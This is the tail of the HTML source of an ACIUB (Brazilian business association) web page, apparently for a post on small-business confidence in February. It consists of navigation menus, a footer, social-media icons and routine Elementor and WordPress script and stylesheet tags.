	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d844586f9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15632,"title":"Confian%C3%A7a%20de%20pequenas%20empresas%20fica%20est%C3%A1vel%20em%20fevereiro%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "fdaf8c2695";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
